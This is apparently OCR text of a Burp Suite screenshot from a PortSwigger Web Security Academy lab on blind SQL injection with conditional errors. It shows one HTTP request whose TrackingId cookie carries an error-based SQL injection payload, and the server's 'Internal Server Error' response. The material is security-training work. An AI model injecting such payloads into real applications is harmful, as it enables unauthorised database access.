 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a7200c90499acf880e2fda2007300a8.web-se
Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a7200c90499acf880e2fda2007300a8.web-security-academy.net
3 Cookie: TrackingId=lkNLQi3BLKjUA6bQ' AND (1/0)=1 -- -; session=2LFoYqsAKFwpnzsuTnlxCKPzfvmG4aRO
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
.0 Sec-Fetch-Site: same-origin
.1 Sec-Fetch-Mode: navigate
.2 Sec-Fetch-User: ?1
.3 Sec-Fetch-Dest: document
.4 Referer: https://0a7200c90499acf880e2fda2007300a8.web-security-academy.net/
.5 Accept-Encoding: gzip, deflate, br
.6 Accept-Language: es-ES,es;q=0.9
.7 Priority: u=0, i
.8
.9
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional errors
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error
Inspe
Reque
Reque
Reque
Reque
Reque